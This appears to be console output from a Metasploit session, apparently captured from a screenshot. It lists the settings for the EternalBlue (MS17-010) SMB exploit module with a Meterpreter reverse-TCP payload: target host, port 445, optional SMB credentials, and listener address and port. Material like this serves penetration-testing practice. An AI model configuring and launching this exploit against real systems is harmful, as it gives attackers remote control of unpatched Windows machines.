 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7,
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Win
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >